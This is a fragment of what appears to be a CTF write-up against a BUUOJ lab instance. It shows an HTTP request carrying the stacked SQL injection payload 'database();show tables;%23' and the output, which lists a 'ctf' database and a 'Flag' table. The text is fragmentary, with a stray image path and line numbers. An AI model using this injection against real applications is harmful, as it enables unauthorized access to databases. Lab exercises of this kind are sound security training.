 http://53bab115-4e9e-49b9-abe3-3e94503d3b50.node3.buuoj.cn
Connection: close
Referer:
http://53bab115-4e9e-49b9-abe3-3e94503d3b50.node3.buuoj.cn/
Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b3;
PHPSESSID=22a5237b051c46b662bf19f76a7980ed
Upgrade-Insecure-Requests: 1
query=database();show tables;%23
26
27 Array
28 (
29 [0] => ctf
30 )
31 Array
32 (
33 [0] => Flag
34 )
35